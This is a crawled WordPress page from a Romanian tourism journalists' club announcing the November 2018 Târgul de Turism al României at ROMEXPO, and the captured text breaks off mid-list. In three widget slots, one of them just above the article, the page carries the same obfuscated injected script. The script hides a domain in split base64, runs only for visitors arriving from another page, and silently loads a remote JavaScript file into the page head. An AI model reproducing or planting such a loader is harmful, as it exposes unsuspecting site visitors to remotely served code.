

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-la-targul-de-turism-al-romaniei/
body_size: 13017
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Clubul Presei de Turism FIJET România la Târgul de Turism al României &#8211; Clubul Presei de Turism</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux" href="https://clubpresaturism.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux comentarii" href="https://clubpresaturism.ro/comments/feed/" />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://clubpresaturism.ro/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://clubpresaturism.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://clubpresaturism.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/13gn5myh/duid4.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='mh-font-awesome-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mh-magazine-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/style.css?ver=3.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/7j9mgd5x/c41nr.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,600,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='slb_core-css' href='https://clubpresaturism.ro/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/e1yt89hh/c41nr.css" media="all"/>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/scripts.js?ver=3.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://clubpresaturism.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubpresaturism.ro/wp-json/wp/v2/posts/1171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubpresaturism.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-la-targul-de-turism-al-romaniei/" />
<link rel='shortlink' href='https://clubpresaturism.ro/?p=1171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Fclubul-presei-de-turism-fijet-romania-la-targul-de-turism-al-romaniei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Fclubul-presei-de-turism-fijet-romania-la-targul-de-turism-al-romaniei%2F&#038;format=xml" />
<!-- This site is using AdRotate v5.15.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
.g img { height:auto; }
.g-col { position:relative; float:left; }
.g-col:first-child { margin-left: 0; }
.g-col:last-child { margin-right: 0; }
.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
.g-2 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-2 { margin:2px; }
.g-3 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-3 { margin:2px; }
@media only screen and (max-width: 480px) {
.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
}
</style>
<!-- /AdRotate CSS -->
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="Clubul Presei de Turism FIJET România la Târgul de Turism al României">
<meta property="og:url" content="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-la-targul-de-turism-al-romaniei/">
<meta property="og:description" content="Începe Târgul de Turism al României! La ROMEXPO te așteaptă mii de oferte pentru destinațiile de vis Între 15 şi 18 noiembrie 2018, în Pavilionul B2 al Centrului Expoziţional ROMEXPO, va avea loc …">
<meta property="og:image" content="https://clubpresaturism.ro/wp-content/uploads/2018/11/Banner-TTR-nov-2018.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="300">
<meta name="twitter:image" content="https://clubpresaturism.ro/wp-content/uploads/2018/11/Banner-TTR-nov-2018.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #4db2ec; background: rgba(77, 178, 236, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #4db2ec; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #4db2ec; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #4db2ec; }
.entry-content a { color: #4db2ec; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4db2ec; }
</style>
<!--[if lt IE 9]>
<script src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 15px; font-size: 0.9375rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Roboto"; }
body { font-family: "Roboto"; }
</style>
<link rel="amphtml" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-la-targul-de-turism-al-romaniei/amp/"><link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1171 single-format-standard wp-custom-logo wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout4 mh-widget-layout8 mh-loop-hide-caption" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="custom_html-113" class="widget_text mh-widget mh-header-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="mh-container mh-container-inner clearfix">
<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://clubpresaturism.ro/" class="custom-logo-link" rel="home"><img width="217" height="100" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/logo_CPT_FIJET.jpg" class="custom-logo" alt="Clubul Presei de Turism" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-115" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
</div>
</div>
<div class="mh-main-nav-wrap">
<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2224"><a href="https://clubpresaturism.ro/">Noutăți</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://clubpresaturism.ro/jurnalisti-de-turism/">Jurnaliști de Turism</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817"><a href="#">Informatii</a>
<ul class="sub-menu">
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://clubpresaturism.ro/beneficiile-membrilor/">Beneficiile membrilor</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://clubpresaturism.ro/statutul-clubului/">Statutul clubului</a></li>
</ul>
</li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="http://clubpresaturism.ro/membri">Membri</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">FIJET INTERNATIONAL</a>
<ul class="sub-menu">
<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378"><a target="_blank" href="https://www.fijetworld.org/web/">FIJET World</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://clubpresaturism.ro/comitetul-executiv/">Comitetul Executiv</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://clubpresaturism.ro/contact/">Contact</a></li>
</ul></div>		</nav>
</div>
</header>
<div class="mh-subheader">
<div class="mh-container mh-container-inner mh-row clearfix">
<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
<aside class="mh-header-search mh-header-search-bottom">
<form role="search" method="get" class="search-form" action="https://clubpresaturism.ro/">
<label>
<span class="screen-reader-text">Caută după:</span>
<input type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Caută" />
</form>						</aside>
</div>
</div>
</div>
<div class="mh-wrapper clearfix">
<div class="mh-main clearfix">
<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1171" class="post-1171 post type-post status-publish format-standard has-post-thumbnail hentry category-targul-de-turism-al-romaniei">
<header class="entry-header clearfix"><h1 class="entry-title">Clubul Presei de Turism FIJET România la Târgul de Turism al României</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2018/11/">14 noiembrie 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://clubpresaturism.ro/author/stefan/">FIJET Romania</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://clubpresaturism.ro/category/targul-de-turism-al-romaniei/" rel="category tag">Tărgul de Turism al României</a></span>
</div>
</header>
<div id="custom_html-125" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://clubpresaturism.ro/wp-content/uploads/2018/11/Banner-TTR-nov-2018.jpg" alt="" title="Banner TTR nov 2018" />
</figure>
<p align="CENTER"><span style="font-family: Arial, serif;"><b>Începe Târgul de Turism al României! </b></span></p>
<p align="CENTER"><span style="font-family: Arial, serif;"><b>La ROMEXPO te așteaptă mii de oferte pentru destinațiile de vis</b></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Între 15 şi 18 noiembrie 2018, în Pavilionul B2 al Centrului Expoziţional </span><span style="font-family: Arial, serif;"><b>ROMEXPO</b></span><span style="font-family: Arial, serif;">, va avea loc ediţia aniversară a Târgului de Turism al României.</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">În 1997, </span><span style="font-family: Arial, serif;"><b>ROMEXPO</b></span><span style="font-family: Arial, serif;"> a inclus în portofoliul său un târg dedicat specialiștilor din industria turismului și pasionaților de călătorii. Începând de atunci, de două ori pe an, la Târgul de Turism al României, vizitatorii au ocazia să se informeze şi să aleagă cele mai atractive oferte de vacanţe sau călătorii, iar experții din domeniu să-și dezvolte și consolideze afacerile cu profil turistic.</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Târgul de Turism al României este locul unde vizitatorii au la dispoziție cea mai variată ofertă pentru petrecerea timpului liber. Agenţiile şi tour-operatorii îşi prezintă pachetele destinate pasionaţilor de turism cultural, turism de tratament, rural sau de business, dar și celor entuziasmaţi de croaziere și destinaţii exotice. </span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Peste 210 companii vor expune pe o suprafață de peste 10.000 de mp și vor întâmpina vizitatorii cu:</span></p>
<ul>
<li>
<p align="JUSTIFY"><span style="font-family: Arial, serif;"> pachete turistice avantajoase;</span></p>
</li>
<li>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">asigurări de călătorie şi alte servicii complementare: transport, bilete de călătorie etc. </span></p>
</li>
<li>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">reduceri considerabile aplicate pachetelor de călătorie către destinaţii exotice;</span></p>
